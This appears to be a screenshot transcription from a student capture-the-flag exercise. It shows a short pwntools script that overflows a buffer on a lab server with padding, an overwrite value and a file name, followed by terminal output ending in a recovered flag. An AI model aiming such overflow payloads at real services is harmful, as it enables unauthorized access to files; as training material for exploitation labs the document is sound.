 Open
exploit-example.py
~/week 5 ctf/desafio 2
Save
main.c
exploit-example.py
1 #!/usr/bin/python3
2 from pwn import *
3
4 DEBUG = False
5
6 if DEBUG:
7     r = process('./program')
8 else:
9     r = remote('10.227.243.188', 4000)
10
11 r.recvuntil(b":")
12 r.sendline("c"*20 + "\x22\x21\xfc\xfe" + "flag.txt")
13 r.interactive()
seed@VM: ~/.../desafio 2
[11/25/21]seed@VM:~/.../desafio 2$ python3 exploit-example.py
[+] Opening connection to 10.227.243.188 on port 4000: Done
exploit-example.py:12: BytesWarning: Text is not bytes; assuming ISO-8859-1, no
guarantees. See https://docs.pwntools.com/#bytes
  r.sendline("c"*20 + "\x22\x21\xfc\xfe" + "flag.txt")
[*] Switching to interactive mode
I like what you got!
flag{5292b2921f6a84a693394f9b38ded7f9}
[*] Got EOF while reading in interactive
$